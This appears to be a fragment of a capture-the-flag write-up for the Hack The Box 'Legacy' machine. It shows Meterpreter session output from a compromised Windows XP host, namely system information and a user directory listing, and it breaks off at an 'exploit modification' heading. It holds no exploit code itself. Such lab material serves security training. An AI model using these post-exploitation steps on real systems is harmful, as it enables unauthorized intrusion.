 meterpreter > sysinfo
Computer        : LEGACY
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > ls
Listing: C:\Documents and Settings
==================================
Mode             Size  Type  Last modified              Name
----             ----  ----  -------------              ----
40777/rwxrwxrwx  0     dir   2017-03-16 02:07:20 -0400  Administrator
40777/rwxrwxrwx  0     dir   2017-03-16 01:20:29 -0400  All Users
40777/rwxrwxrwx  0     dir   2017-03-16 01:20:29 -0400  Default User
40777/rwxrwxrwx  0     dir   2017-03-16 01:32:52 -0400  LocalService
40777/rwxrwxrwx  0     dir   2017-03-16 01:32:42 -0400  NetworkService
40777/rwxrwxrwx  0     dir   2017-03-16 01:33:41 -0400  john
meterpreter >
exploit modification: